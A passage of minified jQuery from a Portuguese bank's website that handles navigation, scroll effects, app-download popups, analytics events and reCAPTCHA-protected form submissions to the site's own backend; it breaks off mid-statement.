n=window.location.href,t=n;t.length>4&&(n=window.location.host+this.options[this.selectedIndex].value);window.open("https://"+n,"_self","",!0)})});$("#campaign-banner-button").on("click",function(){var n=$("#campaign-banner-button").data("addonline");n?toggleSidebar(!0):$("#form-campaign").modal("show")});$("#ecommerce-product-action").on("click",function(){$("#form-ecommerce-product").modal("show")});!0&&$(".btn-group bootstrap-select").addClass("dropup");$(function(){setTimeout(function(){$(".popup-mobile").css({transition:"all 0.3s ease",opacity:1})},2e3)});$(function(){$.getScript("//wurfl.io/wurfl.js").done(function(){$.wurfl=WURFL;var t=JSON.stringify($.wurfl),n={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},any:function(){return n.Android()||n.iOS()}};if(t.toLowerCase().indexOf("huawei")>=0){sessionStorage.getItem("popState")!="shown"&&$("#popupmobile").css("display","flex").hide().delay(2e3).fadeIn();$(".close-popup").on("click",function(){$("#popupmobile").fadeOut();sessionStorage.setItem("popState","shown")});$(".mobile-huawei").css("display","flex")}else if(n.iOS()){sessionStorage.getItem("popState")!="shown"&&$("#popupmobile").css("display","flex").hide().delay(2e3).fadeIn();$(".close-popup").on("click",function(){$("#popupmobile").fadeOut();sessionStorage.setItem("popState","shown")});$(".mobile-ios").css("display","flex")}else if(n.Android()){sessionStorage.getItem("popState")!="shown"&&$("#popupmobile").css("display","flex").hide().delay(2e3).fadeIn();$(".close-popup").on("click",function(){$("#popupmobile").fadeOut();sessionStorage.setItem("popState","shown")});$(".mobile-android").css("display","flex")}else $("#popupmobile").fadeOut()})});$(function(){var n=document.getElementById("mobileMenuHomePages");n&&(n.onchange=function(){var n=window.location.href,t=n;t.length>4&&(n=window.location.host+this.options[this.selectedIndex].value);window.open("https://"+n,"_self","",!0)})});$(".anchor-close").on("click",function(){$("#wrap-menu").length>0&&$("#wrap-menu").trigger("click")});$("html").on("mousewheel DOMMouseScroll",function(){setTimeout(function(){$(".fp-viewing-3").length>0&&$(".section_out").hasClass("active")?($(".section_out").find(".img-animated-down-container").addClass("visible-background-img"),$(".img-animated-down").find(".animated-desktop-img").addClass("visible")):($(".section_out").find(".img-animated-down-container").removeClass("visible-background-img"),$(".img-animated-down").find(".animated-desktop-img").removeClass("visible"))},1500)});$("html").on("mousewheel DOMMouseScroll",function(){setTimeout(function(){$(".fp-viewing-4").length>0&&$("#count-no-scroll").hasClass("active")?$("#count-no-scroll").find(".green-open-account-sms").addClass("visible"):$("#count-no-scroll").find(".green-open-account-sms").removeClass("visible")},1500)});$(document).on("click",'.empresaClick a[href^="#"]:not([href="#"])',function(n){var e=document.getElementById("navEmpresas"),i,t;if(e&&(n.preventDefault(),i=this.getAttribute("href"),t=$(i),t.length)){var r=$(".header__front").outerHeight()||0,u=$(window).width()<=767,o=($(".description-empresas").offset()||{top:0}).top,f=undefined;f=u&&o>850?t.offset().top-410:u?t.offset().top-170:$(".header").hasClass("fixed")?t.offset().top-r-40:t.offset().top-r+40;$("html, body").animate({scrollTop:Math.max(0,f)},600)}});$(window).on("scroll",function(){if($(".empresa-drop-menu").length>0){var n=$(".empresa-drop-menu li.active").text(),t=$(".empresa-drop-menu li:first-child").text();window.pageYOffset>500?($(".empresas-nav-section").addClass("sticky"),$(".block-effect-smooth").addClass("sticky"),$(".btn.dropdown-toggle.btn-select").text(n)):($(".empresas-nav-section").removeClass("sticky"),$(".block-effect-smooth").removeClass("sticky"),$(".btn.dropdown-toggle.btn-select").text(t))}});$(window).on("scroll",function(){$(".empresa-drop-menu").length>0&&function(){var n=new IntersectionObserver(function(n){n.forEach(function(n){var t=n.target.getAttribute("id");window.pageYOffset<500&&$(".institucional-candidaturas-ca-educa").length===0?document.querySelector('.empresa-drop-menu li a[href="#'+t+'"]').parentElement.classList.remove("active"):n.intersectionRatio>.1?($(".empresa-drop-menu li.active").removeClass("active"),document.querySelector('.empresa-drop-menu li a[href="#'+t+'"]').parentElement.classList.add("active")):$(".institucional-candidaturas-ca-educa").length!==0&&window.pageYOffset>=$("#formulario-de-candidatura-section").offset().top?document.querySelector('.empresa-drop-menu li a[href="#formulario-de-candidatura-section"]').parentElement.classList.add("active"):document.querySelector('.empresa-drop-menu li a[href="#'+t+'"]').parentElement.classList.remove("active")})});$(".institucional-candidaturas-ca-educa").length>0?document.querySelectorAll(".candidatura-educa-container[id]").forEach(function(t){n.observe(t)}):document.querySelectorAll(".container[id]").forEach(function(t){n.observe(t)})}()});$(function(){$(".institucional-empresas-participadas").length>0&&$(".filtros-pdf").length>0&&$(".filtros-pdf").addClass("description-empresas description-empresas-participadas")});$(".dynamic-form-open").on("click",function(){$("#form-campaign").modal("show")});$(".fale-connosco-form-open").on("click",function(){$("#modal-box-input").modal("show")});$(".parceiro-form-open").on("click",function(){var n=$(".parceiro-form-open").closest(".select-tabs-product-card").find("h4").text();$("#parceiro-title-desc h1").html(n);$("#form-parceiro").modal("show")});$(function(){$(".vertical-swiper-container .swiper-pagination .swiper-pagination-bullet").length>0&&$(".swiper-pagination-bullet").append('<i class="fa fa - lock"><\/i>')});$(document).on("scroll",function(){if($(".progress-load-bar").length>0){var n=$(document).scrollTop(),t=$(document).height()-$(window).height(),i=100*n/t;$("div.progress-load-bar").css("width",i+"%");$(".header").hasClass("fixed")?$("div.progress-load-bar").css("top","68px"):$("div.progress-load-bar").css("top","108px")}});$(function(){if($("#textInfo").length>0){var n=document.getElementById("textInfo"),t=document.createTextNode($(".select-category.selectpicker option:selected").prop("text"));n.appendChild(t)}});$(function(){setTimeout(function(){if($("#textInfoCount").length>0){var n=document.getElementById("textInfoCount"),t=document.createTextNode($(".products-carousel .card-compare-ds").length);n.appendChild(t)}},1e3)});$(".filter-dropdown-ds").on("click",function(){$("#textInfo").empty();$("#textInfoCount").empty();var n=$(this).find("select.selectpicker"),t=n.find("option:selected").first().text(),i=$(".products-carousel .card-compare-ds").length;$("#textInfo").text(t);$("#textInfoCount").text(i)});$(document).on("click",".dropdown-title-ds",function(n){n.preventDefault();var r=$(this).closest(".filter-dropdown-ds"),t=r.find("select.selectpicker").first(),i=r.find(".bootstrap-select > .dropdown-toggle").get(0);t.length&&i&&(t.data("selectpicker")&&t.selectpicker("refresh").selectpicker("render"),setTimeout(function(){i.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0}));i.focus()},150))});$(function(){var n=window.location.href;$("#sliderNav .container-slider-menu .digital_navigation__content a").each(function(){n==this.href&&$(this).addClass("active")})});$(function(){var n=document.getElementById("bt-card-calc"),t=document.getElementById("cont-btn-calc");n!=null?t.append(n):($(".container-slider-menu").css("width","initial"),$(".cont-button").css("display","none"))});$(function(){setTimeout(function(){$(".bar-calc").length>0&&($(".bar-calc").css({height:"40px"}),$(".content-container").css({display:"flex"}))},500)});$(".close-bar-calc").on("click",function(){$(".bar-calc").addClass("remove-bar-calc");$(".header-static").removeClass("with-two-bars");$(".header-static").removeClass("with-bar-calc")});$(function(){var n=window.location.href,f,r,i,u,t,e;$("#globalSearch").length>0&&n.includes("?phrase=")&&n.includes("segment=")?(r=new URL(n),i=r.searchParams.get("phrase"),$("#globalSearch").val(i),f=n.substring(n.indexOf("=",n.indexOf("=")+1)),t=f.substring(f.indexOf("=")+1),t==""&&(t="para-mim"),i==""&&(u=n.split("?")[0],window.history.pushState("","",u)),$(".tab-pane").removeClass("active in"),$("#"+t).addClass("active in"),$(".search-results .nav li a").each(function(){var n=this.href,i=n.substring(n.indexOf("#")+1);i==t&&$(this).parent().addClass("active")})):$("#globalSearch").length>0&&n.includes("?phrase=")&&(r=new URL(n),i=r.searchParams.get("phrase"),i==""?(u=n.split("?")[0],window.history.pushState("","",u)):($("#globalSearch").val(i),t="para-mim",$(".tab-pane").removeClass("active in"),$("#"+t).addClass("active in"),$(".search-results .nav li a").each(function(){var n=this.href,i=n.substring(n.indexOf("#")+1);i==t&&$(this).parent().addClass("active")}),e=r+"&segment="+t,window.history.pushState("","",e)))});$(function(){setTimeout(function(){$("#globalSearch").val()==""&&$("#globalSearch").trigger("focus")},1700)});$(function(){if($(".info-bar-l").length>0){var n=document.getElementById("info-bar-l-id"),t=document.getElementById("header__front-id");t.prepend(n);setTimeout(function(){$("#info-bar-l-id").css({opacity:1,display:"flex"})},500)}});$(".close-bar-info-l").on("click",function(){$(".info-bar-l").addClass("remove-info-bar-l");$(".header-static").removeClass("with-two-bars");$(".header-static").removeClass("with-bar-info")});$(function(){$(".mobileFooterHomePages").on("change",function(){var n=$(this).val();return n&&(window.location=n),!1})});$(function(){AOS.init()});$(".infoLinkCardTeaser__link.secondItem").on("click",function(){$(".infoLinkCardTeaser__navLink.firstItem").hasClass("active")&&($(".infoLinkCardTeaser__navLink.firstItem").removeClass("active"),$(".infoLinkCardTeaser__navLink.firstItem").addClass("hidden"),$(".infoLinkCardTeaser__navLink.secondItem").removeClass("hidden"),$(".infoLinkCardTeaser__navLink.secondItem").addClass("active"))});$(".infoLinkCardTeaser__link.firstItem").on("click",function(){$(".infoLinkCardTeaser__navLink.secondItem").hasClass("active")&&($(".infoLinkCardTeaser__navLink.secondItem").removeClass("active"),$(".infoLinkCardTeaser__navLink.secondItem").addClass("hidden"),$(".infoLinkCardTeaser__navLink.firstItem").removeClass("hidden"),$(".infoLinkCardTeaser__navLink.firstItem").addClass("active"))});$(window).on("scroll",function(){if($(".open-account-sms-sticky").length>0){var n=document.querySelector("#main-container > footer"),t=n.offsetTop,i=$("#main-container > footer").height(),r=$("main>div.page-banner-animation").height()+$("section.header__front").height(),u=t-i;window.pageYOffset>r&&window.pageYOffset<u?$(".open-account-sms-sticky").removeClass("hidden"):$(".open-account-sms-sticky").addClass("hidden")}});$(function(){setTimeout(function(){$(".bar-calc").length>0&&$(".info-bar-l").length>0?($(".header-static").addClass("with-bar-calc"),$(".header-static").addClass("with-bar-info"),$(".header-static").addClass("with-two-bars")):$(".bar-calc").length>0&&$(".info-bar-l").length<1?$(".header-static").addClass("with-bar-calc"):$(".bar-calc").length<1&&$(".info-bar-l").length>0&&$(".header-static").addClass("with-bar-info")},600)});$("#appleDownloadButton").on("click",function(){sendGA("Instalação App","Click","App CA Mobile")});$("#androidDownloadButton").on("click",function(){sendGA("Instalação App","Click","App CA Mobile")});$("#caMobileAppAndroid").on("click",function(){var n=$(document).attr("title");sendGA("Instalação App Android","Click",n)});$("#caMobileAppIos").on("click",function(){var n=$(document).attr("title");sendGA("Instalação App IOS","Click",n)});$("#caMobileAppHuawei").on("click",function(){var n=$(document).attr("title");sendGA("Instalação App Huawei","Click",n)});$("#openAccountSMSAppAndroid").on("click",function(){var n=$(document).attr("title");sendGA("Instalação App Android","Click",n)});$("#openAccountSMSAppIos").on("click",function(){var n=$(document).attr("title");sendGA("Instalação App IOS","Click",n)});$("#openAccountSMSAppHuawei").on("click",function(){var n=$(document).attr("title");sendGA("Instalação App Huawei","Click",n)});$("#pixel-simulador").on("click",function(){fbq("track","Credito Habitacao - simulador")});$("#pixel-financiamentoca").on("click",function(){fbq("track","Credito Habitacao - financiamentoca")});$("#pixel-caimoveis").on("click",function(){fbq("track","Credito Habitacao - caimoveis")});$("#app-ca-mobile-android-menu-ca-online").on("click",function(){onMenuAppCaMobileClicked("Android")});$("#app-ca-mobile-ios-menu-ca-online").on("click",function(){onMenuAppCaMobileClicked("IOS")});$("#app-ca-mobile-huawei-menu-ca-online").on("click",function(){onMenuAppCaMobileClicked("Huawei")});$("#app-ca-mobile-android-menu-ca-online-empresas").on("click",function(){onMenuAppCaMobileClicked("Android")});$("#app-ca-mobile-ios-menu-ca-online-empresas").on("click",function(){onMenuAppCaMobileClicked("IOS")});$("#app-ca-mobile-huawei-menu-ca-online-empresas").on("click",function(){onMenuAppCaMobileClicked("Huawei")});$("#link-segurança-menu-ca-online").on("click",function(){onSecurityAdviceClicked()});$("#link-segurança-menu-ca-online-empresas").on("click",function(){onSecurityAdviceClicked()});$("a.social-media__link").on("click",function(){var n=$(this).attr("data-platform");sendGA4("click_footer_social_media","Footer","Click","platformName - "+n)});$("a.social-contactos__link").on("click",function(){var t=$(this).attr("data-contact"),i=$("p",$(this))[0].innerText,n="";switch(t){case"phone_number":n="click_footer_phone_number";break;case"agencies":n="click_footer_agencies"}n&&sendGA4(n,"Footer","Click",i)});$("a.social-links-app__link").on("click",function(){var n=$(this).attr("data-store");sendGA4("click_footer_app_ca_mobile","Footer","Click","appName - "+n)});$(function(){var n=document.getElementById("BotDiv");waitForMount("#BotDiv #open-button",n,{childList:!0,subtree:!0}).then(function(){$("#BotDiv #open-button").on("click",function(){sendGA4("click_chatbot","Chatbot","Click","Open Chatbot")})})});$(".box-grid-link").on("click",function(){var n="",t="",i="";if(window.location.href.indexOf("ca-online")>-1){n="CA Online";t=document.getElementsByClassName("box-grid-link");i=t[1].getAttribute("href");switch(i){case"/institucional/o-grupo-ca/pesquisa-agencias":sendGA4("click_find_agency","Páginas de Serviços","Click","serviço - "+n);break;default:sendGA4("click_app_ca_mobile","Página de Serviços","Click","serviço - "+n)}}else if(window.location.href.indexOf("ca-mobile")>-1){n="CA Mobile";t=document.getElementsByClassName("box-grid-link");i=t[1].getAttribute("href");switch(i){case"/institucional/o-grupo-ca/pesquisa-agencias":sendGA4("click_find_agency","Páginas de Serviços","Click","serviço - "+n)}}});$("#candidatura-confirm").on("click",function(){var n=document.querySelector("#form-candidatura-reference > div:nth-child(1) > div > button").innerText;sendGA4("submit_job_application","Candidaturas","Submit","jobapplicationType - "+n)});$("#abertura-conta-sms-confirm").on("click",function(){var n=document.querySelector("#main-container > main > div.page-banner-animation > div.simple-heading-title-img.heading-bg-img.resolution-adjusted.heading-distancia.resolution-sms-on-banner > div > div > div.generic-title.title-black-left.animation-info > h4").innerText;sendGA4("click_start","Páginas de Serviços","Click",n)});$("#main-container > main > div.simple-heading-title-img.titleVariation- > div > div > div.generic-title.title-black-left > a").on("click",function(){window.location.href.indexOf("ca-online")>-1&&sendGA4("click_start","Páginas de Serviços","Click","CA Online")});$("#ajudaSideMenuMobile").on("change",function(n){onFaqCategoryClicked(n.target.selectedOptions[0].getAttribute("data-title"))});$("#contactsBtnDuvidas").on("click",function(){sendGA4("click_contacts_FAQ","Contactos","Click","Botão Duvidas - Página de Contactos")});$(function(){var n=window.location.href,f,r,i,u,t,e;$("#globalSearchMobile").length>0&&n.includes("?phrase=")&&n.includes("segment=")?(r=new URL(n),i=r.searchParams.get("phrase"),$("#globalSearchMobile").val(i),f=n.substring(n.indexOf("=",n.indexOf("=")+1)),t=f.substring(f.indexOf("=")+1),t==""&&(t="para-mim"),i==""&&(u=n.split("?")[0],window.history.pushState("","",u)),$(".tab-pane").removeClass("active in"),$("#"+t).addClass("active in"),$(".search-results .nav li a").each(function(){var n=this.href,i=n.substring(n.indexOf("#")+1);i==t&&$(this).parent().addClass("active")})):$("#globalSearchMobile").length>0&&n.includes("?phrase=")&&(r=new URL(n),i=r.searchParams.get("phrase"),i==""?(u=n.split("?")[0],window.history.pushState("","",u)):($("#globalSearchMobile").val(i),t="para-mim",$(".tab-pane").removeClass("active in"),$("#"+t).addClass("active in"),$(".search-results .nav li a").each(function(){var n=this.href,i=n.substring(n.indexOf("#")+1);i==t&&$(this).parent().addClass("active")}),e=r+"&segment="+t,window.history.pushState("","",e)))});$("#abertura-conta-sms-confirm").on("click",function(){$("#modalQRCode").modal("show")});$("#abertura-conta-digital-sms-confirm").on("click",function(){$("#modalQRCode").modal("show")});$("#abertura-conta-sticky-sms-confirm").on("click",function(){$("#modalQRCode").modal("show")});$("#openModalQRCodePageFull").on("click",function(){$("#modalQRCode").modal("show")});$("#abertura-conta-teen-confirm").on("click",function(){$("#modalQRCode").modal("show")});$("#flipCardQRCode").on("click",function(){$("#modalQRCode").modal("show")});$("#aberturacontaqrcode").on("click",function(){$("#modalqrcodeaberturaconta").modal("show")});$("#camobileqrcode").on("click",function(){$("#modalqrcodecamobile").modal("show")});$("#cavidaqrcode").on("click",function(){$("#modalqrcodecavida").modal("show")});$(function(){$(".main-fullpage").length>0&&$("#modalQRCode").length>0&&jQuery(jQuery("#modalQRCode").detach()).appendTo("body")});$(function(){if($("#bannercontactmapblock").length>0){var n=document.querySelector("#bannercontactmapblock");n.click()}});document.addEventListener("DOMContentLoaded",function(){var u,t;if($(".ca-teen").length>0){var f=document.querySelector(".image-left-class .box-swapper-image"),e=document.querySelector(".background-color-gradient"),o=document.querySelector(".generic-banner-image-right.without-margin.ca-teen"),s=document.querySelector(".img-right"),h=document.querySelector(".qr-code-content .img-right"),c=document.querySelector(".btn-verde.btn-teen"),l=document.querySelector(".btn-sticky-mobile-download.btn-teen"),n=""+(Math.floor(Math.random()*4)+1);var i=document.getElementById("color-switcher-"+n),r=document.getElementById("left-right-switcher-"+n),a=document.getElementById("banner-switcher-"+n),v=document.getElementById("qr-switcher-"+n);f.style.backgroundImage=r.getAttribute("value");e.style.backgroundImage=r.getAttribute("value");c.style.background=i.getAttribute("value");l.style.background=i.getAttribute("value");u=a.getAttribute("value");o.style.backgroundImage="url("+u+")";t=v.getAttribute("value");s.src=t;h.src=t}});$("#submissao-docs-form").on("submit",function(n){var t,u;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#submissao-docs-confirm").append("<div class='compare-loading'><\/div>");$("#submissao-docs-confirm").prop("disabled",!0);var f=$("#submissao-docs-name").val(),e=$("#submissao-docs-nif").val(),o=$("#submissao-docs-telefone").val(),s=$("#submissao-docs-email").val(),i=$("#dropdown-submissao-docs-caixas").selectpicker().val(),h=$("#dropdown-submissao-docs-caixas").selectpicker().find("option:selected").text(),r=window.modal.fileList,c=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};r.length>0&&(u=Array.from(r).map(function(n){return c(n).then(function(t){return{file:t,name:n.name,type:n.type.split("/").pop()}})}),Promise.all(u).then(function(n){var r=n;$.ajax({url:"/api/sitecore/Forms/SubmissaoDocs",type:"POST",data:{name:f,nif:e,telephone:o,email:s,caixa:h,caixaCode:i,files:r,captcha:t},context:this,success:function(n){var t,r;n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#submissao-docs-confirm").prop("disabled",!1);grecaptcha.reset();t=JSON.parse(n);t.status=="success"?(r=t.newID,$("#submissao-docs-modal-box-output .generic-title h1 span").text(i+"/"+r),$("#submissao-docs-modal-box-output").modal("show")):$("#submissao-docs-modal-box-error").modal("show")},error:function(){$(".compare-loading").remove();$("#submissao-docs-confirm").prop("disabled",!1);grecaptcha.reset();$("#submissao-docs-modal-box-error").modal("show")}})}))}}else $(".g-recaptcha").addClass("error")});$("#submissao-docs-caixa-form").on("submit",function(n){var t,i,f;if(n.preventDefault(),t=$(this).closest(".jquery-validation").attr("captcha-id"),i=grecaptcha.getResponse(t),i!=""){if($(this).closest(".jquery-validation").valid()){$("#submissao-docs-caixa-confirm").append("<div class='compare-loading'><\/div>");$("#submissao-docs-caixa-confirm").prop("disabled",!0);var e=$("#submissao-docs-caixa-name").val(),o=$("#submissao-docs-caixa-nif").val(),s=$("#submissao-docs-caixa-telefone").val(),h=$("#submissao-docs-caixa-email").val(),r=$("#dropdown-submissao-docs-caixa-caixas").selectpicker().val(),c=$("#dropdown-submissao-docs-caixa-caixas").selectpicker().find("option:selected").text(),u=window.modal.fileList,l=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};u.length>0&&(f=Array.from(u).map(function(n){return l(n).then(function(t){return{file:t,name:n.name,type:n.type.split("/").pop()}})}),Promise.all(f).then(function(n){var u=n;$.ajax({url:"/api/sitecore/Forms/SubmissaoDocsCaixa",type:"POST",data:{name:e,nif:o,telephone:s,email:h,caixa:c,caixaCode:r,files:u,captcha:i},context:this,success:function(n){var i,u;n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#submissao-docs-caixa-confirm").prop("disabled",!1);grecaptcha.reset(t);i=JSON.parse(n);i.status=="success"?(u=i.newID,$("#submissao-docs-caixa-modal-box-output .generic-title h1 span").text(r+"/"+u),$("#submissao-docs-caixa-modal-box-output").modal("show")):$("#submissao-docs-caixa-modal-box-error").modal("show")},error:function(){$(".compare-loading").remove();$("#submissao-docs-caixa-confirm").prop("disabled",!1);grecaptcha.reset(t);$("#submissao-docs-caixa-modal-box-error").modal("show")}})}))}}else $(".g-recaptcha").addClass("error")});$("#submissao-fundos-form").on("submit",function(n){var t,u;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#submissao-fundos-confirm").append("<div class='compare-loading'><\/div>");$("#submissao-fundos-confirm").prop("disabled",!0);var f=$("#submissao-fundos-name").val(),e=$("#submissao-fundos-nif").val(),o=$("#submissao-fundos-telefone").val(),s=$("#submissao-fundos-email").val(),h=$("#dropdown-submissao-fundos-fundos").selectpicker().find("option:selected").text(),c=$("#dropdown-submissao-fundos-tipo-resgate").selectpicker().find("option:selected").text(),l=$("#dropdown-submissao-fundos-motivo-resgate").selectpicker().find("option:selected").text(),i=$("#submissao-fundos-investment-account").val(),a=$("#submissao-fundos-qt-ups").val(),r=window.modal.fileList,v=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};r.length>0&&(u=Array.from(r).map(function(n){return v(n).then(function(t){return{file:t,name:n.name,type:n.type.split("/").pop()}})}),Promise.all(u).then(function(n){var r=n;$.ajax({url:"/api/sitecore/Forms/SubmissaoFundos",type:"POST",data:{name:f,nif:e,telephone:o,email:s,fund:h,redeemType:c,redeemMotive:l,investmentAccount:i,ups:a,files:r,captcha:t},context:this,success:function(n){var t,r;n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#submissao-fundos-confirm").prop("disabled",!1);grecaptcha.reset();t=JSON.parse(n);t.status=="success"?(r=t.newID,$("#submissao-fundos-modal-box-output .generic-title h1 span").text(i+"/"+r),$("#submissao-fundos-modal-box-output").modal("show")):$("#submissao-fundos-modal-box-error").modal("show")},error:function(){$(".compare-loading").remove();$("#submissao-fundos-confirm").prop("disabled",!1);grecaptcha.reset();$("#submissao-fundos-modal-box-error").modal("show")}})}))}}else $(".g-recaptcha").addClass("error")});$("#sBtn").on("click",function(){if($(".campanha-detalhe.canais-digitais").length>0){var n=$(".header__front").outerHeight();$(window).width()<=767&&$(".comp-leftright.canais-digitais").offset().top>850?$([document.documentElement,document.body]).animate({scrollTop:$(".card-grid-section-btn").position().top+40},600):$([document.documentElement,document.body]).animate({scrollTop:$(".card-grid-section-btn").position().top-n+90},600)}});$(".btn-card-w-btn").on("click",function(){$(".campanha-detalhe.canais-digitais").length>0&&$(".steps-slider-image.display-component").length>0&&($(".division-line").css("display","flex"),$(".steps-slider-image.display-component").css("display","block"),window.global.triggerResize(),$([document.documentElement,document.body]).animate({scrollTop:$(".division-line").position().top-80},600))});$("#closeShowComponent").on("click",function(){$(".campanha-detalhe.canais-digitais").length>0&&$(".steps-slider-image.display-component").length>0&&($(".division-line").css("display","none"),$(".steps-slider-image.display-component").css("display","none"))});$(function(){var i;if($(".selected-option").length>0){var n=document.getElementById("selected-option"),t=document.getElementById("options-list"),r=t.getElementsByTagName("a");for(n.addEventListener("click",function(){t.style.display=t.style.display==="block"?"none":"block";n.classList.toggle("open")}),i=0;i<r.length;i++)r[i].addEventListener("click",function(i){i.preventDefault();var r=this.getAttribute("href");n.innerHTML=this.innerHTML;t.style.display="none";n.classList.remove("open");window.location.href=r});document.addEventListener("click",function(i){var r=i.target;r.closest(".language-picker")||(t.style.display="none",n.classList.remove("open"))})}});$(function(){var n=window.matchMedia("(max-width: 990px)");n.matches==!1&&jQuery(jQuery(".language-picker").detach()).appendTo(".menu-ul")});$(function(){var i,n,u,f,t;if($("#search-content").length>0)for(i=document.querySelectorAll(".nav-pills li"),n=0;n<i.length;n++){var r=i[n],s=r.querySelector("a").getAttribute("href"),e=document.querySelector(s),o=e.querySelector(".grid");if(o&&o.children.length>0){if(!r.classList.contains("active")){for(u=document.querySelector(".nav-pills li.active"),u&&u.classList.remove("active"),r.classList.add("active"),f=document.querySelectorAll(".tab-pane"),t=0;t<f.length;t++)f[t].classList.remove("active","in");e.classList.add("active","in")}break}}});$(function(){$(".no-overflow").length>0&&$("body").css("overflow-x","hidden")});$("#pedido-fixacao-prestacao-credito-habitacao-form").on("submit",function(n){var t;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#pedido-fixacao-prestacao-credito-habitacao-confirm").append("<div class='compare-loading'><\/div>");$("#pedido-fixacao-prestacao-credito-habitacao-confirm").prop("disabled",!0);var i=$("#pedido-fixacao-prestacao-credito-habitacao-name").val(),r=$("#pedido-fixacao-prestacao-credito-habitacao-nif").val(),u=$("#pedido-fixacao-prestacao-credito-habitacao-telefone").val(),f=$("#pedido-fixacao-prestacao-credito-habitacao-email").val(),e=$("#pedido-fixacao-prestacao-credito-habitacao-emprestimo").val();$.ajax({url:"/api/sitecore/Forms/PedidoFixacaoPrestacaoCreditoHabitacao",type:"POST",data:{name:i,nif:r,telephone:u,email:f,numemprestimo:e,captcha:t},context:this,success:function(n){var i,t,r;n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#pedido-fixacao-prestacao-credito-habitacao-confirm").prop("disabled",!1);grecaptcha.reset();i=n;try{t=JSON.parse(i);t.status==="success"?(r=t.newID,$("#pedido-fixacao-prestacao-credito-habitacao-modal-box-output .generic-title h1 span").text("DL91/"+String(r).padStart(6,"0")),$("#pedido-fixacao-prestacao-credito-habitacao-modal-box-output").modal("show")):$("#pedido-fixacao-prestacao-credito-habitacao-modal-box-error").modal("show")}catch(u){$("#pedido-fixacao-prestacao-credito-habitacao-modal-box-error").modal("show")}},error:function(){$(".compare-loading").remove();$("#pedido-fixacao-prestacao-credito-habitacao-confirm").prop("disabled",!1);grecaptcha.reset();$("#pedido-fixacao-prestacao-credito-habitacao-modal-box-error").modal("show")}})}}else $(".g-recaptcha").addClass("error")});$("#pedido-fixacao-prestacao-credito-habitacao-caixas-form").on("submit",function(n){var t;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#pedido-fixacao-prestacao-credito-habitacao-caixas-confirm").append("<div class='compare-loading'><\/div>");$("#pedido-fixacao-prestacao-credito-habitacao-caixas-confirm").prop("disabled",!0);var r=$("#pedido-fixacao-prestacao-credito-habitacao-caixas-name").val(),u=$("#pedido-fixacao-prestacao-credito-habitacao-caixas-nif").val(),f=$("#pedido-fixacao-prestacao-credito-habitacao-caixas-telefone").val(),e=$("#pedido-fixacao-prestacao-credito-habitacao-caixas-email").val(),o=$("#pedido-fixacao-prestacao-credito-habitacao-caixas-email-cliente").val(),s=$("#pedido-fixacao-prestacao-credito-habitacao-caixas-emprestimo").val(),i=$("#dropdown-pedido-fixacao-prestacao-credito-habitacao-caixas").selectpicker().val(),h=$("#dropdown-pedido-fixacao-prestacao-credito-habitacao-caixas").selectpicker().find("option:selected").text();$.ajax({url:"/api/sitecore/Forms/PedidoFixacaoPrestacaoCreditoHabitacaoCaixas",type:"POST",data:{name:r,nif:u,telephone:f,email:e,emailcliente:o,numemprestimo:s,caixa:h,caixaCode:i,captcha:t},context:this,success:function(n){var r,t,u;n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#pedido-fixacao-prestacao-credito-habitacao-caixas-confirm").prop("disabled",!1);grecaptcha.reset();r=n;try{t=JSON.parse(r);t.status==="success"?(u=t.newID,$("#pedido-fixacao-prestacao-credito-habitacao-caixas-modal-box-output .generic-title h1 span").text("DL91/"+i+"/"+String(u).padStart(6,"0")),$("#pedido-fixacao-prestacao-credito-habitacao-caixas-modal-box-output").modal("show")):$("#pedido-fixacao-prestacao-credito-habitacao-caixas-modal-box-error").modal("show")}catch(f){$("#pedido-fixacao-prestacao-credito-habitacao-caixas-modal-box-error").modal("show")}},error:function(){$(".compare-loading").remove();$("#pedido-fixacao-prestacao-credito-habitacao-caixas-confirm").prop("disabled",!1);grecaptcha.reset();$("#pedido-fixacao-prestacao-credito-habitacao-caixas-modal-box-error").modal("show")}})}}else $(".g-recaptcha").addClass("error")});$(function(){$(".specs-product .taxa").length>0&&$(".specs-product .border-specs").css({"border-radius":"0px 8px 0 0"})});$(function(){if($(".product-specs").length>0){var n=$(".owl-carousel");n.on("changed.owl.carousel",function(){setTimeout(function(){var n=$(".owl-item.active").find(".btn-product-spec");n.get(0).click()},300)})}});$("#candidatura-ca-universitarios-form").on("submit",function(n){var i;if(n.preventDefault(),i=grecaptcha.getResponse(),i!=""){if($(this).closest(".jquery-validation").valid()){$("#candidatura-ca-universitarios-confirm").append("<div class='compare-loading'><\/div>");$("#candidatura-ca-universitarios-confirm").prop("disabled",!0);sendGA("Pedido de Contacto","Click","Candidaturas CA Universitarios");var t=new FormData,r=[],u=document.querySelectorAll("#candidatura-ca-universitarios-form input[type='file'].inputfilechanger");u.forEach(function(n){for(var u=function(i){var u=n.files[i],f,e;t.append(n.name,u);f=u.name.split(".").pop();e=getBase64(u).then(function(n){t.append("pdfFiles[]",n);t.append("pdfFilenames[]",u.name);t.append("pdfFilesizes[]",u.size);t.append("pdfFiletypes[]",f)});r.push(e)},i=0;i<n.files.length;i++)u(i)});window.modal.fileList.forEach(function(n){t.append("fileMultiple[]",n);var 